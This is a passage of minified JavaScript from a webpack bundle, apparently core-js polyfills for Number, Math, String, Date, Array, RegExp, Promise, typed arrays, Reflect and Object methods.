r=n(0),i=n(2).isFinite;r(r.S,"Number",{isFinite:function(t){return"number"==typeof t&&i(t)}})},function(t,e,n){var r=n(0);r(r.S,"Number",{isInteger:n(111)})},function(t,e,n){var r=n(0);r(r.S,"Number",{isNaN:function(t){return t!=t}})},function(t,e,n){var r=n(0),i=n(111),o=Math.abs;r(r.S,"Number",{isSafeInteger:function(t){return i(t)&&o(t)<=9007199254740991}})},function(t,e,n){var r=n(0);r(r.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},function(t,e,n){var r=n(0);r(r.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},function(t,e,n){var r=n(0),i=n(109);r(r.S+r.F*(Number.parseFloat!=i),"Number",{parseFloat:i})},function(t,e,n){var r=n(0),i=n(108);r(r.S+r.F*(Number.parseInt!=i),"Number",{parseInt:i})},function(t,e,n){var r=n(0),i=n(112),o=Math.sqrt,s=Math.acosh;r(r.S+r.F*!(s&&710==Math.floor(s(Number.MAX_VALUE))&&s(1/0)==1/0),"Math",{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?Math.log(t)+Math.LN2:i(t-1+o(t-1)*o(t+1))}})},function(t,e,n){function r(t){return isFinite(t=+t)&&0!=t?t<0?-r(-t):Math.log(t+Math.sqrt(t*t+1)):t}var i=n(0),o=Math.asinh;i(i.S+i.F*!(o&&1/o(0)>0),"Math",{asinh:r})},function(t,e,n){var r=n(0),i=Math.atanh;r(r.S+r.F*!(i&&1/i(-0)<0),"Math",{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},function(t,e,n){var r=n(0),i=n(79);r(r.S,"Math",{cbrt:function(t){return i(t=+t)*Math.pow(Math.abs(t),1/3)}})},function(t,e,n){var r=n(0);r(r.S,"Math",{clz32:function(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},function(t,e,n){var r=n(0),i=Math.exp;r(r.S,"Math",{cosh:function(t){return(i(t=+t)+i(-t))/2}})},function(t,e,n){var r=n(0),i=n(80);r(r.S+r.F*(i!=Math.expm1),"Math",{expm1:i})},function(t,e,n){var r=n(0);r(r.S,"Math",{fround:n(113)})},function(t,e,n){var r=n(0),i=Math.abs;r(r.S,"Math",{hypot:function(t,e){for(var n,r,o=0,s=0,a=arguments.length,c=0;s<a;)n=i(arguments[s++]),c<n?(r=c/n,o=o*r*r+1,c=n):n>0?(r=n/c,o+=r*r):o+=n;return c===1/0?1/0:c*Math.sqrt(o)}})},function(t,e,n){var r=n(0),i=Math.imul;r(r.S+r.F*n(3)(function(){return-5!=i(4294967295,5)||2!=i.length}),"Math",{imul:function(t,e){var n=+t,r=+e,i=65535&n,o=65535&r;return 0|i*o+((65535&n>>>16)*o+i*(65535&r>>>16)<<16>>>0)}})},function(t,e,n){var r=n(0);r(r.S,"Math",{log10:function(t){return Math.log(t)*Math.LOG10E}})},function(t,e,n){var r=n(0);r(r.S,"Math",{log1p:n(112)})},function(t,e,n){var r=n(0);r(r.S,"Math",{log2:function(t){return Math.log(t)/Math.LN2}})},function(t,e,n){var r=n(0);r(r.S,"Math",{sign:n(79)})},function(t,e,n){var r=n(0),i=n(80),o=Math.exp;r(r.S+r.F*n(3)(function(){return-2e-17!=!Math.sinh(-2e-17)}),"Math",{sinh:function(t){return Math.abs(t=+t)<1?(i(t)-i(-t))/2:(o(t-1)-o(-t-1))*(Math.E/2)}})},function(t,e,n){var r=n(0),i=n(80),o=Math.exp;r(r.S,"Math",{tanh:function(t){var e=i(t=+t),n=i(-t);return e==1/0?1:n==1/0?-1:(e-n)/(o(t)+o(-t))}})},function(t,e,n){var r=n(0);r(r.S,"Math",{trunc:function(t){return(t>0?Math.floor:Math.ceil)(t)}})},function(t,e,n){var r=n(0),i=n(36),o=String.fromCharCode,s=String.fromCodePoint;r(r.S+r.F*(!!s&&1!=s.length),"String",{fromCodePoint:function(t){for(var e,n=[],r=arguments.length,s=0;r>s;){if(e=+arguments[s++],i(e,1114111)!==e)throw RangeError(e+" is not a valid code point");n.push(e<65536?o(e):o(55296+((e-=65536)>>10),e%1024+56320))}return n.join("")}})},function(t,e,n){var r=n(0),i=n(15),o=n(8);r(r.S,"String",{raw:function(t){for(var e=i(t.raw),n=o(e.length),r=arguments.length,s=[],a=0;n>a;)s.push(String(e[a++])),a<r&&s.push(String(arguments[a]));return s.join("")}})},function(t,e,n){"use strict";n(46)("trim",function(t){return function(){return t(this,3)}})},function(t,e,n){"use strict";var r=n(81)(!0);n(82)(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,e=this._t,n=this._i;return n>=e.length?{value:void 0,done:!0}:(t=r(e,n),this._i+=t.length,{value:t,done:!1})})},function(t,e,n){"use strict";var r=n(0),i=n(81)(!1);r(r.P,"String",{codePointAt:function(t){return i(this,t)}})},function(t,e,n){"use strict";var r=n(0),i=n(8),o=n(84),s="".endsWith;r(r.P+r.F*n(85)("endsWith"),"String",{endsWith:function(t){var e=o(this,t,"endsWith"),n=arguments.length>1?arguments[1]:void 0,r=i(e.length),a=void 0===n?r:Math.min(i(n),r),c=String(t);return s?s.call(e,c,a):e.slice(a-c.length,a)===c}})},function(t,e,n){"use strict";var r=n(0),i=n(84);r(r.P+r.F*n(85)("includes"),"String",{includes:function(t){return!!~i(this,t,"includes").indexOf(t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(0);r(r.P,"String",{repeat:n(78)})},function(t,e,n){"use strict";var r=n(0),i=n(8),o=n(84),s="".startsWith;r(r.P+r.F*n(85)("startsWith"),"String",{startsWith:function(t){var e=o(this,t,"startsWith"),n=i(Math.min(arguments.length>1?arguments[1]:void 0,e.length)),r=String(t);return s?s.call(e,r,n):e.slice(n,n+r.length)===r}})},function(t,e,n){"use strict";n(13)("anchor",function(t){return function(e){return t(this,"a","name",e)}})},function(t,e,n){"use strict";n(13)("big",function(t){return function(){return t(this,"big","","")}})},function(t,e,n){"use strict";n(13)("blink",function(t){return function(){return t(this,"blink","","")}})},function(t,e,n){"use strict";n(13)("bold",function(t){return function(){return t(this,"b","","")}})},function(t,e,n){"use strict";n(13)("fixed",function(t){return function(){return t(this,"tt","","")}})},function(t,e,n){"use strict";n(13)("fontcolor",function(t){return function(e){return t(this,"font","color",e)}})},function(t,e,n){"use strict";n(13)("fontsize",function(t){return function(e){return t(this,"font","size",e)}})},function(t,e,n){"use strict";n(13)("italics",function(t){return function(){return t(this,"i","","")}})},function(t,e,n){"use strict";n(13)("link",function(t){return function(e){return t(this,"a","href",e)}})},function(t,e,n){"use strict";n(13)("small",function(t){return function(){return t(this,"small","","")}})},function(t,e,n){"use strict";n(13)("strike",function(t){return function(){return t(this,"strike","","")}})},function(t,e,n){"use strict";n(13)("sub",function(t){return function(){return t(this,"sub","","")}})},function(t,e,n){"use strict";n(13)("sup",function(t){return function(){return t(this,"sup","","")}})},function(t,e,n){var r=n(0);r(r.S,"Date",{now:function(){return(new Date).getTime()}})},function(t,e,n){"use strict";var r=n(0),i=n(9),o=n(22);r(r.P+r.F*n(3)(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}),"Date",{toJSON:function(t){var e=i(this),n=o(e);return"number"!=typeof n||isFinite(n)?e.toISOString():null}})},function(t,e,n){var r=n(0),i=n(229);r(r.P+r.F*(Date.prototype.toISOString!==i),"Date",{toISOString:i})},function(t,e,n){"use strict";var r=n(3),i=Date.prototype.getTime,o=Date.prototype.toISOString,s=function(t){return t>9?t:"0"+t};t.exports=r(function(){return"0385-07-25T07:06:39.999Z"!=o.call(new Date(-5e13-1))})||!r(function(){o.call(new Date(NaN))})?function(){if(!isFinite(i.call(this)))throw RangeError("Invalid time value");var t=this,e=t.getUTCFullYear(),n=t.getUTCMilliseconds(),r=e<0?"-":e>9999?"+":"";return r+("00000"+Math.abs(e)).slice(r?-6:-4)+"-"+s(t.getUTCMonth()+1)+"-"+s(t.getUTCDate())+"T"+s(t.getUTCHours())+":"+s(t.getUTCMinutes())+":"+s(t.getUTCSeconds())+"."+(n>99?n:"0"+s(n))+"Z"}:o},function(t,e,n){var r=Date.prototype,i=r.toString,o=r.getTime;new Date(NaN)+""!="Invalid Date"&&n(12)(r,"toString",function(){var t=o.call(this);return t===t?i.call(this):"Invalid Date"})},function(t,e,n){var r=n(5)("toPrimitive"),i=Date.prototype;r in i||n(11)(i,r,n(232))},function(t,e,n){"use strict";var r=n(1),i=n(22);t.exports=function(t){if("string"!==t&&"number"!==t&&"default"!==t)throw TypeError("Incorrect hint");return i(r(this),"number"!=t)}},function(t,e,n){var r=n(0);r(r.S,"Array",{isArray:n(55)})},function(t,e,n){"use strict";var r=n(19),i=n(0),o=n(9),s=n(114),a=n(86),c=n(8),u=n(87),l=n(88);i(i.S+i.F*!n(57)(function(t){Array.from(t)}),"Array",{from:function(t){var e,n,i,f,h=o(t),p="function"==typeof this?this:Array,d=arguments.length,v=d>1?arguments[1]:void 0,m=void 0!==v,g=0,y=l(h);if(m&&(v=r(v,d>2?arguments[2]:void 0,2)),void 0==y||p==Array&&a(y))for(e=c(h.length),n=new p(e);e>g;g++)u(n,g,m?v(h[g],g):h[g]);else for(f=y.call(h),n=new p;!(i=f.next()).done;g++)u(n,g,m?s(f,v,[i.value,g],!0):i.value);return n.length=g,n}})},function(t,e,n){"use strict";var r=n(0),i=n(87);r(r.S+r.F*n(3)(function(){function t(){}return!(Array.of.call(t)instanceof t)}),"Array",{of:function(){for(var t=0,e=arguments.length,n=new("function"==typeof this?this:Array)(e);e>t;)i(n,t,arguments[t++]);return n.length=e,n}})},function(t,e,n){"use strict";var r=n(0),i=n(15),o=[].join;r(r.P+r.F*(n(49)!=Object||!n(21)(o)),"Array",{join:function(t){return o.call(i(this),void 0===t?",":t)}})},function(t,e,n){"use strict";var r=n(0),i=n(74),o=n(20),s=n(36),a=n(8),c=[].slice;r(r.P+r.F*n(3)(function(){i&&c.call(i)}),"Array",{slice:function(t,e){var n=a(this.length),r=o(this);if(e=void 0===e?n:e,"Array"==r)return c.call(this,t,e);for(var i=s(t,n),u=s(e,n),l=a(u-i),f=new Array(l),h=0;h<l;h++)f[h]="String"==r?this.charAt(i+h):this[i+h];return f}})},function(t,e,n){"use strict";var r=n(0),i=n(10),o=n(9),s=n(3),a=[].sort,c=[1,2,3];r(r.P+r.F*(s(function(){c.sort(void 0)})||!s(function(){c.sort(null)})||!n(21)(a)),"Array",{sort:function(t){return void 0===t?a.call(o(this)):a.call(o(this),i(t))}})},function(t,e,n){"use strict";var r=n(0),i=n(26)(0),o=n(21)([].forEach,!0);r(r.P+r.F*!o,"Array",{forEach:function(t){return i(this,t,arguments[1])}})},function(t,e,n){var r=n(4),i=n(55),o=n(5)("species");t.exports=function(t){var e;return i(t)&&(e=t.constructor,"function"!=typeof e||e!==Array&&!i(e.prototype)||(e=void 0),r(e)&&null===(e=e[o])&&(e=void 0)),void 0===e?Array:e}},function(t,e,n){"use strict";var r=n(0),i=n(26)(1);r(r.P+r.F*!n(21)([].map,!0),"Array",{map:function(t){return i(this,t,arguments[1])}})},function(t,e,n){"use strict";var r=n(0),i=n(26)(2);r(r.P+r.F*!n(21)([].filter,!0),"Array",{filter:function(t){return i(this,t,arguments[1])}})},function(t,e,n){"use strict";var r=n(0),i=n(26)(3);r(r.P+r.F*!n(21)([].some,!0),"Array",{some:function(t){return i(this,t,arguments[1])}})},function(t,e,n){"use strict";var r=n(0),i=n(26)(4);r(r.P+r.F*!n(21)([].every,!0),"Array",{every:function(t){return i(this,t,arguments[1])}})},function(t,e,n){"use strict";var r=n(0),i=n(115);r(r.P+r.F*!n(21)([].reduce,!0),"Array",{reduce:function(t){return i(this,t,arguments.length,arguments[1],!1)}})},function(t,e,n){"use strict";var r=n(0),i=n(115);r(r.P+r.F*!n(21)([].reduceRight,!0),"Array",{reduceRight:function(t){return i(this,t,arguments.length,arguments[1],!0)}})},function(t,e,n){"use strict";var r=n(0),i=n(53)(!1),o=[].indexOf,s=!!o&&1/[1].indexOf(1,-0)<0;r(r.P+r.F*(s||!n(21)(o)),"Array",{indexOf:function(t){return s?o.apply(this,arguments)||0:i(this,t,arguments[1])}})},function(t,e,n){"use strict";var r=n(0),i=n(15),o=n(24),s=n(8),a=[].lastIndexOf,c=!!a&&1/[1].lastIndexOf(1,-0)<0;r(r.P+r.F*(c||!n(21)(a)),"Array",{lastIndexOf:function(t){if(c)return a.apply(this,arguments)||0;var e=i(this),n=s(e.length),r=n-1;for(arguments.length>1&&(r=Math.min(r,o(arguments[1]))),r<0&&(r=n+r);r>=0;r--)if(r in e&&e[r]===t)return r||0;return-1}})},function(t,e,n){var r=n(0);r(r.P,"Array",{copyWithin:n(116)}),n(31)("copyWithin")},function(t,e,n){var r=n(0);r(r.P,"Array",{fill:n(90)}),n(31)("fill")},function(t,e,n){"use strict";var r=n(0),i=n(26)(5),o=!0;"find"in[]&&Array(1).find(function(){o=!1}),r(r.P+r.F*o,"Array",{find:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),n(31)("find")},function(t,e,n){"use strict";var r=n(0),i=n(26)(6),o="findIndex",s=!0;o in[]&&Array(1)[o](function(){s=!1}),r(r.P+r.F*s,"Array",{findIndex:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),n(31)(o)},function(t,e,n){n(39)("Array")},function(t,e,n){var r=n(2),i=n(77),o=n(7).f,s=n(38).f,a=n(56),c=n(58),u=r.RegExp,l=u,f=u.prototype,h=/a/g,p=/a/g,d=new u(h)!==h;if(n(6)&&(!d||n(3)(function(){return p[n(5)("match")]=!1,u(h)!=h||u(p)==p||"/a/i"!=u(h,"i")}))){u=function(t,e){var n=this instanceof u,r=a(t),o=void 0===e;return!n&&r&&t.constructor===u&&o?t:i(d?new l(r&&!o?t.source:t,e):l((r=t instanceof u)?t.source:t,r&&o?c.call(t):e),n?this:f,u)};for(var v=s(l),m=0;v.length>m;)!function(t){t in u||o(u,t,{configurable:!0,get:function(){return l[t]},set:function(e){l[t]=e}})}(v[m++]);f.constructor=u,u.prototype=f,n(12)(r,"RegExp",u)}n(39)("RegExp")},function(t,e,n){"use strict";n(118);var r=n(1),i=n(58),o=n(6),s=/./.toString,a=function(t){n(12)(RegExp.prototype,"toString",t,!0)};n(3)(function(){return"/a/b"!=s.call({source:"a",flags:"b"})})?a(function(){var t=r(this);return"/".concat(t.source,"/","flags"in t?t.flags:!o&&t instanceof RegExp?i.call(t):void 0)}):"toString"!=s.name&&a(function(){return s.call(this)})},function(t,e,n){n(59)("match",1,function(t,e,n){return[function(n){"use strict";var r=t(this),i=void 0==n?void 0:n[e];return void 0!==i?i.call(n,r):new RegExp(n)[e](String(r))},n]})},function(t,e,n){n(59)("replace",2,function(t,e,n){return[function(r,i){"use strict";var o=t(this),s=void 0==r?void 0:r[e];return void 0!==s?s.call(r,o,i):n.call(String(o),r,i)},n]})},function(t,e,n){n(59)("search",1,function(t,e,n){return[function(n){"use strict";var r=t(this),i=void 0==n?void 0:n[e];return void 0!==i?i.call(n,r):new RegExp(n)[e](String(r))},n]})},function(t,e,n){n(59)("split",2,function(t,e,r){"use strict";var i=n(56),o=r,s=[].push,a="length";if("c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1)[a]||2!="ab".split(/(?:ab)*/)[a]||4!=".".split(/(.?)(.?)/)[a]||".".split(/()()/)[a]>1||"".split(/.?/)[a]){var c=void 0===/()??/.exec("")[1];r=function(t,e){var n=String(this);if(void 0===t&&0===e)return[];if(!i(t))return o.call(n,t,e);var r,u,l,f,h,p=[],d=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),v=0,m=void 0===e?4294967295:e>>>0,g=new RegExp(t.source,d+"g");for(c||(r=new RegExp("^"+g.source+"$(?!\\s)",d));(u=g.exec(n))&&!((l=u.index+u[0][a])>v&&(p.push(n.slice(v,u.index)),!c&&u[a]>1&&u[0].replace(r,function(){for(h=1;h<arguments[a]-2;h++)void 0===arguments[h]&&(u[h]=void 0)}),u[a]>1&&u.index<n[a]&&s.apply(p,u.slice(1)),f=u[0][a],v=l,p[a]>=m));)g.lastIndex===u.index&&g.lastIndex++;return v===n[a]?!f&&g.test("")||p.push(""):p.push(n.slice(v)),p[a]>m?p.slice(0,m):p}}else"0".split(void 0,0)[a]&&(r=function(t,e){return void 0===t&&0===e?[]:o.call(this,t,e)});return[function(n,i){var o=t(this),s=void 0==n?void 0:n[e];return void 0!==s?s.call(n,o,i):r.call(String(o),n,i)},r]})},function(t,e,n){"use strict";var r,i,o,s,a=n(30),c=n(2),u=n(19),l=n(51),f=n(0),h=n(4),p=n(10),d=n(40),v=n(41),m=n(60),g=n(92).set,y=n(93)(),b=n(94),x=n(119),_=n(61),w=n(120),k=c.TypeError,S=c.process,E=S&&S.versions,P=E&&E.v8||"",T=c.Promise,C="process"==l(S),A=function(){},O=i=b.f,M=!!function(){try{var t=T.resolve(1),e=(t.constructor={})[n(5)("species")]=function(t){t(A,A)};return(C||"function"==typeof PromiseRejectionEvent)&&t.then(A)instanceof e&&0!==P.indexOf("6.6")&&-1===_.indexOf("Chrome/66")}catch(t){}}(),D=function(t){var e;return!(!h(t)||"function"!=typeof(e=t.then))&&e},j=function(t,e){if(!t._n){t._n=!0;var n=t._c;y(function(){for(var r=t._v,i=1==t._s,o=0;n.length>o;)!function(e){var n,o,s,a=i?e.ok:e.fail,c=e.resolve,u=e.reject,l=e.domain;try{a?(i||(2==t._h&&L(t),t._h=1),!0===a?n=r:(l&&l.enter(),n=a(r),l&&(l.exit(),s=!0)),n===e.promise?u(k("Promise-chain cycle")):(o=D(n))?o.call(n,c,u):c(n)):u(r)}catch(t){l&&!s&&l.exit(),u(t)}}(n[o++]);t._c=[],t._n=!1,e&&!t._h&&N(t)})}},N=function(t){g.call(c,function(){var e,n,r,i=t._v,o=F(t);if(o&&(e=x(function(){C?S.emit("unhandledRejection",i,t):(n=c.onunhandledrejection)?n({promise:t,reason:i}):(r=c.console)&&r.error&&r.error("Unhandled promise rejection",i)}),t._h=C||F(t)?2:1),t._a=void 0,o&&e.e)throw e.v})},F=function(t){return 1!==t._h&&0===(t._a||t._c).length},L=function(t){g.call(c,function(){var e;C?S.emit("rejectionHandled",t):(e=c.onrejectionhandled)&&e({promise:t,reason:t._v})})},I=function(t){var e=this;e._d||(e._d=!0,e=e._w||e,e._v=t,e._s=2,e._a||(e._a=e._c.slice()),j(e,!0))},R=function(t){var e,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===t)throw k("Promise can't be resolved itself");(e=D(t))?y(function(){var r={_w:n,_d:!1};try{e.call(t,u(R,r,1),u(I,r,1))}catch(t){I.call(r,t)}}):(n._v=t,n._s=1,j(n,!1))}catch(t){I.call({_w:n,_d:!1},t)}}};M||(T=function(t){d(this,T,"Promise","_h"),p(t),r.call(this);try{t(u(R,this,1),u(I,this,1))}catch(t){I.call(this,t)}},r=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1},r.prototype=n(42)(T.prototype,{then:function(t,e){var n=O(m(this,T));return n.ok="function"!=typeof t||t,n.fail="function"==typeof e&&e,n.domain=C?S.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&j(this,!1),n.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new r;this.promise=t,this.resolve=u(R,t,1),this.reject=u(I,t,1)},b.f=O=function(t){return t===T||t===s?new o(t):i(t)}),f(f.G+f.W+f.F*!M,{Promise:T}),n(45)(T,"Promise"),n(39)("Promise"),s=n(18).Promise,f(f.S+f.F*!M,"Promise",{reject:function(t){var e=O(this);return(0,e.reject)(t),e.promise}}),f(f.S+f.F*(a||!M),"Promise",{resolve:function(t){return w(a&&this===s?T:this,t)}}),f(f.S+f.F*!(M&&n(57)(function(t){T.all(t).catch(A)})),"Promise",{all:function(t){var e=this,n=O(e),r=n.resolve,i=n.reject,o=x(function(){var n=[],o=0,s=1;v(t,!1,function(t){var a=o++,c=!1;n.push(void 0),s++,e.resolve(t).then(function(t){c||(c=!0,n[a]=t,--s||r(n))},i)}),--s||r(n)});return o.e&&i(o.v),n.promise},race:function(t){var e=this,n=O(e),r=n.reject,i=x(function(){v(t,!1,function(t){e.resolve(t).then(n.resolve,r)})});return i.e&&r(i.v),n.promise}})},function(t,e,n){"use strict";var r=n(125),i=n(48);n(62)("WeakSet",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return r.def(i(this,"WeakSet"),t,!0)}},r,!1,!0)},function(t,e,n){"use strict";var r=n(0),i=n(63),o=n(95),s=n(1),a=n(36),c=n(8),u=n(4),l=n(2).ArrayBuffer,f=n(60),h=o.ArrayBuffer,p=o.DataView,d=i.ABV&&l.isView,v=h.prototype.slice,m=i.VIEW;r(r.G+r.W+r.F*(l!==h),{ArrayBuffer:h}),r(r.S+r.F*!i.CONSTR,"ArrayBuffer",{isView:function(t){return d&&d(t)||u(t)&&m in t}}),r(r.P+r.U+r.F*n(3)(function(){return!new h(2).slice(1,void 0).byteLength}),"ArrayBuffer",{slice:function(t,e){if(void 0!==v&&void 0===e)return v.call(s(this),t);for(var n=s(this).byteLength,r=a(t,n),i=a(void 0===e?n:e,n),o=new(f(this,h))(c(i-r)),u=new p(this),l=new p(o),d=0;r<i;)l.setUint8(d++,u.getUint8(r++));return o}}),n(39)("ArrayBuffer")},function(t,e,n){var r=n(0);r(r.G+r.W+r.F*!n(63).ABV,{DataView:n(95).DataView})},function(t,e,n){n(27)("Int8",1,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Uint8",1,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Uint8",1,function(t){return function(e,n,r){return t(this,e,n,r)}},!0)},function(t,e,n){n(27)("Int16",2,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Uint16",2,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Int32",4,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Uint32",4,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Float32",4,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Float64",8,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){var r=n(0),i=n(10),o=n(1),s=(n(2).Reflect||{}).apply,a=Function.apply;r(r.S+r.F*!n(3)(function(){s(function(){})}),"Reflect",{apply:function(t,e,n){var r=i(t),c=o(n);return s?s(r,e,c):a.call(r,e,c)}})},function(t,e,n){var r=n(0),i=n(37),o=n(10),s=n(1),a=n(4),c=n(3),u=n(106),l=(n(2).Reflect||{}).construct,f=c(function(){function t(){}return!(l(function(){},[],t)instanceof t)}),h=!c(function(){l(function(){})});r(r.S+r.F*(f||h),"Reflect",{construct:function(t,e){o(t),s(e);var n=arguments.length<3?t:o(arguments[2]);if(h&&!f)return l(t,e,n);if(t==n){switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3])}var r=[null];return r.push.apply(r,e),new(u.apply(t,r))}var c=n.prototype,p=i(a(c)?c:Object.prototype),d=Function.apply.call(t,p,e);return a(d)?d:p}})},function(t,e,n){var r=n(7),i=n(0),o=n(1),s=n(22);i(i.S+i.F*n(3)(function(){Reflect.defineProperty(r.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function(t,e,n){o(t),e=s(e,!0),o(n);try{return r.f(t,e,n),!0}catch(t){return!1}}})},function(t,e,n){var r=n(0),i=n(16).f,o=n(1);r(r.S,"Reflect",{deleteProperty:function(t,e){var n=i(o(t),e);return!(n&&!n.configurable)&&delete t[e]}})},function(t,e,n){"use strict";var r=n(0),i=n(1),o=function(t){this._t=i(t),this._i=0;var e,n=this._k=[];for(e in t)n.push(e)};n(83)(o,"Object",function(){var t,e=this,n=e._k;do{if(e._i>=n.length)return{value:void 0,done:!0}}while(!((t=n[e._i++])in e._t));return{value:t,done:!1}}),r(r.S,"Reflect",{enumerate:function(t){return new o(t)}})},function(t,e,n){function r(t,e){var n,a,l=arguments.length<3?t:arguments[2];return u(t)===l?t[e]:(n=i.f(t,e))?s(n,"value")?n.value:void 0!==n.get?n.get.call(l):void 0:c(a=o(t))?r(a,e,l):void 0}var i=n(16),o=n(17),s=n(14),a=n(0),c=n(4),u=n(1);a(a.S,"Reflect",{get:r})},function(t,e,n){var r=n(16),i=n(0),o=n(1);i(i.S,"Reflect",{getOwnPropertyDescriptor:function(t,e){return r.f(o(t),e)}})},function(t,e,n){var r=n(0),i=n(17),o=n(1);r(r.S,"Reflect",{getPrototypeOf:function(t){return i(o(t))}})},function(t,e,n){var r=n(0);r(r.S,"Reflect",{has:function(t,e){return e in t}})},function(t,e,n){var r=n(0),i=n(1),o=Object.isExtensible;r(r.S,"Reflect",{isExtensible:function(t){return i(t),!o||o(t)}})},function(t,e,n){var r=n(0);r(r.S,"Reflect",{ownKeys:n(127)})},function(t,e,n){var r=n(0),i=n(1),o=Object.preventExtensions;r(r.S,"Reflect",{preventExtensions:function(t){i(t);try{return o&&o(t),!0}catch(t){return!1}}})},function(t,e,n){function r(t,e,n){var c,h,p=arguments.length<4?t:arguments[3],d=o.f(l(t),e);if(!d){if(f(h=s(t)))return r(h,e,n,p);d=u(0)}if(a(d,"value")){if(!1===d.writable||!f(p))return!1;if(c=o.f(p,e)){if(c.get||c.set||!1===c.writable)return!1;c.value=n,i.f(p,e,c)}else i.f(p,e,u(0,n));return!0}return void 0!==d.set&&(d.set.call(p,n),!0)}var i=n(7),o=n(16),s=n(17),a=n(14),c=n(0),u=n(33),l=n(1),f=n(4);c(c.S,"Reflect",{set:r})},function(t,e,n){var r=n(0),i=n(75);i&&r(r.S,"Reflect",{setPrototypeOf:function(t,e){i.check(t,e);try{return i.set(t,e),!0}catch(t){return!1}}})},function(t,e,n){"use strict";var r=n(0),i=n(53)(!0);r(r.P,"Array",{includes:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),n(31)("includes")},function(t,e,n){"use strict";var r=n(0),i=n(128),o=n(9),s=n(8),a=n(10),c=n(89);r(r.P,"Array",{flatMap:function(t){var e,n,r=o(this);return a(t),e=s(r.length),n=c(r,0),i(n,r,r,e,0,1,t,arguments[1]),n}}),n(31)("flatMap")},function(t,e,n){"use strict";var r=n(0),i=n(128),o=n(9),s=n(8),a=n(24),c=n(89);r(r.P,"Array",{flatten:function(){var t=arguments[0],e=o(this),n=s(e.length),r=c(e,0);return i(r,e,e,n,0,void 0===t?1:a(t)),r}}),n(31)("flatten")},function(t,e,n){"use strict";var r=n(0),i=n(81)(!0);r(r.P,"String",{at:function(t){return i(this,t)}})},function(t,e,n){"use strict";var r=n(0),i=n(129),o=n(61);r(r.P+r.F*/Version\/10\.\d+(\.\d+)? Safari\//.test(o),"String",{padStart:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0,!0)}})},function(t,e,n){"use strict";var r=n(0),i=n(129),o=n(61);r(r.P+r.F*/Version\/10\.\d+(\.\d+)? Safari\//.test(o),"String",{padEnd:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0,!1)}})},function(t,e,n){"use strict";n(46)("trimLeft",function(t){return function(){return t(this,1)}},"trimStart")},function(t,e,n){"use strict";n(46)("trimRight",function(t){return function(){return t(this,2)}},"trimEnd")},function(t,e,n){"use strict";var r=n(0),i=n(23),o=n(8),s=n(56),a=n(58),c=RegExp.prototype,u=function(t,e){this._r=t,this._s=e};n(83)(u,"RegExp String",function(){var t=this._r.exec(this._s);return{value:t,done:null===t}}),r(r.P,"String",{matchAll:function(t){if(i(this),!s(t))throw TypeError(t+" is not a regexp!");var e=String(this),n="flags"in c?String(t.flags):a.call(t),r=new RegExp(t.source,~n.indexOf("g")?n:"g"+n);return r.lastIndex=o(t.lastIndex),new u(r,e)}})},function(t,e,n){n(71)("asyncIterator")},function(t,e,n){n(71)("observable")},function(t,e,n){var r=n(0),i=n(127),o=n(15),s=n(16),a=n(87);r(r.S,"Object",{getOwnPropertyDescriptors:function(t){for(var e,n,r=o(t),c=s.f,u=i(r),l={},f=0;u.length>f;)void 0!==(n=c(r,e=u[f++]))&&a(l,e,n);return l}})},function(t,e,n){var r=n(0),i=n(130)(!1);r(r.S,"Object",{values:function(t){return i(t)}})},function(t,e,n){var r=n(0),i=n(130)(!0);r(r.S,"Object",{entries:function(t){return i(t)}})},function(t,e,n){"use strict";var r=n(0),i=n(9),o=n(10),s=n(7);n(6)&&r(r.P+n(64),"Object",{__defineGetter__:function(t,e){s.f(i(this),t,{get:o(e),enumerable:!0,configurable:!0})}})},function(t,e,n){"use strict";var r=n(0),i=n(9),o=n(10),s=n(7);n(6)&&r(r.P+n(64),"Object",{__defineSetter__:function(t,e){s.f(i(this),t,{set:o(e),enumerable:!0,configurable:!0})}})},function(t,e,n){"use strict";var r=n(0),i=n(9),o=n(22),s=n(17),a=n(16).f;n(6)&&r(r.P+n(64),"Object",{__lookupGetter__:function(t){var e,n=i(this),r=o(t,!0);do{if(e=a(n,r))return e.get}while(n=s(n))}})},function(t,e,n){"use strict";var r=n(0),i=n(9),o=n(22),s=n(17),a=n(16).f;n(6)&&r(r.P+n(64),"Object",{__lookupSetter__:function(t){var e,n=i(this),r=o(t,!0);do{if(e=a(n,r))return e.set}while(n=s(n))}})},function(t,e,n){var r=n(0);r(r.P+r.R,"Map",{toJSON:n(131)("Map")})},function(t,e,n){var 